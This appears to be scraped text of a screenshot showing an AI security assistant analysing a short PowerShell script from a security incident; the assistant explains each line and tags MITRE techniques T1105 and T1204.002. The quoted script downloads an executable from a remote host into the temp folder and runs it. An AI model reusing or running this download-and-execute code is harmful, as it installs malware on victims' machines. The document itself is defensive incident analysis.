 The following script was found as part of a potential security incident. Explain what this script does step
by step and infer the intent. Also note any actions expressed that could be malicious in nature, including
destructive activities, stealing of information, or changing of sensitive settings: System.Net.WebClient $url
= "deceptive100.secretah.ru" $file = "$env:temp\malware.exe" $client.DownloadFile($url, $file) Start-
Process $file
3 steps completed 31 seconds
Sep 4, 6:12 PM
The provided PowerShell script downloads a file from the URL deceptive100.secretah.ru and saves
it to the local path $env:temp\malware.exe . After downloading, the script executes the downloaded
file. This script is potentially malicious as it downloads and runs an executable from an untrusted source.
1. Create a new WebClient object to handle the download process.
1 $client = New-Object System.Net.WebClient
2
2. Define the URL from which the file will be downloaded.
1 $url = "deceptive100.secretah.ru"
2
3. Define the local file path where the downloaded file will be saved.
1 $file = "$env:temp\malware.exe"
2
4. Download the file from the specified URL and save it to the defined local path.
1 $client.DownloadFile($url, $file)
2
5. Execute the downloaded file.
1 Start-Process $file
2
MITRE techniques used
• T1105: Ingress Tool Transfer
• T1204.002: User Execution: Malicious File
How's this response?